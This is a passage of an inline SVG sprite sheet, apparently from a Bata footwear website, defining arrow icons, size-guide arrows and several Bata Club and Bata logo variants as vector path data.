5.235-5.1.537-.524L7.383 1.9l-.538.523L2.92 6.25h9.082v1.5H2.917l3.928 3.828z" fill="#756E65"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.187 1.59l-.53-.53L9.716 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H.284v-1.5h16.564L9.187 1.591z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="arrow-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 11.577l-.538.523 1.075 1.047.537-.523 5.234-5.1.538-.524-.537-.523-5.235-5.1-.537-.524L4.617 1.9l.538.523L9.08 6.25H-.001v1.5h9.084l-3.928 3.828z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-left-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.815 1.59l.53-.53L10.286 0l-.53.53-8.94 8.94-.53.53.53.53 8.94 8.94.53.53 1.06-1.06-.53-.531-7.657-7.657h16.559v-1.5H3.155l7.661-7.662z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-disabled" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#ABA79B"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="arrow-sizeguide-right-red" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.185 1.591l-.53-.53L9.715 0l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.657H.282v-1.5h16.564L9.185 1.59z" fill="#D40001"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="bata-club" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></symbol><symbol viewBox="0 0 62 18" fill="none" id="bata-club-member" xmlns="http://www.w3.org/2000/svg"><path d="M61.148 1.116c-.05-.055-.065-.115-.12-.166-1.679-1.678-3.754-.902-5.242.536C54.422.064 52.307-.722 50.633.95c-1.675 1.673-.962 4.118.401 5.57.627-.601 2.005-1.643 4.822-2.37a10.775 10.775 0 005.293-3.034m-5.012 4.087A9.826 9.826 0 0051.8 7.286l4.08 4.033 4.676-4.708a4.454 4.454 0 001.203-4.552 12.111 12.111 0 01-5.623 3.146" fill="#E00117"/><path d="M46.498 17.977V14.12h.49v3.427h2.15v.433l-2.64-.003zm7.298-.415a1.1 1.1 0 00.56-.13c.145-.083.267-.2.356-.34a1.38 1.38 0 00.19-.501 2.76 2.76 0 00.055-.547v-1.95h.502v1.95c0 .25-.03.5-.09.742a1.753 1.753 0 01-.29.616 1.398 1.398 0 01-.501.42 1.948 1.948 0 01-1.539 0 1.404 1.404 0 01-.5-.433 1.763 1.763 0 01-.281-.621 3.079 3.079 0 01-.086-.723v-1.95h.502v1.95a2.73 2.73 0 00.054.556c.034.169.099.33.19.476.09.14.212.254.356.335.17.092.36.137.552.13m8.164-.561a.92.92 0 01-.336.722 1.098 1.098 0 01-.356.2c-.14.048-.286.073-.434.072h-1.836v-3.859h1.92a.748.748 0 01.365.085.9.9 0 01.276.226 1.066 1.066 0 01.096 1.207.882.882 0 01-.41.366c.201.062.377.19.5.361.132.182.2.402.196.626m-2.477-2.444v1.288h1.23a.568.568 0 00.24-.05.612.612 0 00.186-.14.679.679 0 00.17-.451.73.73 0 00-.16-.461.535.535 0 00-.406-.185h-1.26zm1.98 2.354a.733.733 0 00-.17-.467.592.592 0 00-.186-.145.532.532 0 00-.24-.055h-1.384v1.327h1.344a.578.578 0 00.25-.054.68.68 0 00.386-.605" fill="#000"/><path d="M.02 15.932h37.135v.37H.02v-.37zm49.795-8.505c-.416.56-1.198 1.563-1.964 1.563-.115 0-.28-.08-.28-.217a.91.91 0 01.049-.23l.085-.246L49.21 4.29a.812.812 0 00.05-.195c0-.18-.265-.23-.401-.23-.451 0-.897.064-1.349.064-.616 0-1.213-.195-1.814-.195a.5.5 0 00-.402.28l-.33.627a3.71 3.71 0 00-2.66-.923c-2.506 0-5.157 1.445-5.574 4.046l-.035.181v.065h-.038a4.537 4.537 0 01-2.065.887.205.205 0 01-.217-.2.94.94 0 01.101-.426l1.198-3.14a4.062 4.062 0 002.18-.642l-.5-1.001a2.14 2.14 0 01-1.113.26l.85-2.226a.939.939 0 00.085-.361.636.636 0 00-.586-.578c-.501 0-.847.5-1.133.821l-.416.501a2.03 2.03 0 01-1.504.772l-.616.035a.702.702 0 00-.566.41l-.35.656c-.201 0-.417.036-.618.036h-.716l-.401 1.167h1.213l-1.085 2.63-.45.31-.863.526a2.888 2.888 0 01-1.248.627.34.34 0 01-.27-.256.765.765 0 01.065-.265l.065-.23L29.2 4.314a.427.427 0 00.05-.195c0-.18-.265-.245-.401-.245h-.316l-.501.05h-.501c-.617 0-1.233-.196-1.83-.196a.502.502 0 00-.4.28l-.317.627a3.736 3.736 0 00-2.661-.922c-2.777 0-5.138 1.578-5.64 4.313l-1.503.626c.138-.436.21-.89.216-1.347a2.418 2.418 0 00-1.598-2.32c1.047-.345 2.18-1.036 2.18-2.268 0-2.074-3.227-2.63-4.777-2.63-3.278 0-6.255 1.643-8.616 3.766l.898.742a6.857 6.857 0 011.894-1.318l-2.23 5.51a1.156 1.156 0 01-1.033.795 2.646 2.646 0 01-1.68-1.01L0 9.777a4.946 4.946 0 003.478 1.597 4.248 4.248 0 003.96-2.7l2.477-6.01c.265-.627.847-1.397 1.613-1.397.532 0 .747.5.747.951 0 1.397-1.084 2.004-2.345 2.154l-.407 1.032c.21-.033.42-.05.632-.05a1.003 1.003 0 011.097 1.072c0 1.117-.682 3.206-2.08 3.206a1.92 1.92 0 01-1.148-.501l-.532 1.001a5.872 5.872 0 003.409 1.232 6.149 6.149 0 002.711-.656l3.042-1.527a2.91 2.91 0 002.892 2.193 4.823 4.823 0 003.41-1.73 2.003 2.003 0 002.105 1.713c1.446 0 2.661-.806 3.839-1.532l.932-.591c-.098.204-.15.429-.15.656 0 1.052.882 1.502 1.829 1.502 1.864 0 3.694-1.036 5.157-2.058a2.905 2.905 0 002.892 2.058 4.755 4.755 0 003.408-1.728 1.973 1.973 0 001.981 1.714c2.166 0 4.24-1.643 5.603-3.146l-.737-.804zM21.371 9.09a.832.832 0 01-.747-.907c0-1.317 1.414-3.276 2.843-3.276a.712.712 0 01.746.772c0 1.217-1.503 3.406-2.842 3.406m20.05 0a.837.837 0 01-.748-.907c0-1.317 1.414-3.276 2.827-3.276a.717.717 0 01.762.772c0 1.217-1.504 3.406-2.842 3.406" fill="#E00117"/><path d="M39.943 15.983c0-.236.041-.47.12-.692.08-.225.2-.434.356-.616a1.731 1.731 0 011.35-.606c.31-.01.617.07.883.23.236.146.426.356.546.607l-.386.25a1.07 1.07 0 00-.475-.509 1.144 1.144 0 00-.295-.11 1.412 1.412 0 00-.296-.03 1.173 1.173 0 00-.566.13 1.307 1.307 0 00-.416.345c-.114.15-.2.32-.25.501a1.784 1.784 0 00-.086.536c-.001.197.033.393.1.578.063.183.157.352.28.5.117.14.26.253.422.336.164.084.346.127.531.125a1.336 1.336 0 00.617-.16 1.3 1.3 0 00.275-.21c.088-.088.16-.192.21-.305l.407.22c-.06.142-.147.271-.256.38a1.629 1.629 0 01-.376.28 1.896 1.896 0 01-.897.236 1.54 1.54 0 01-.727-.175 1.94 1.94 0 01-.571-.45c-.162-.187-.29-.4-.376-.632a2.036 2.036 0 01-.12-.756l-.004-.003z" fill="#000"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-black" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#140000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-header" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-red" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#E60000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-red-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 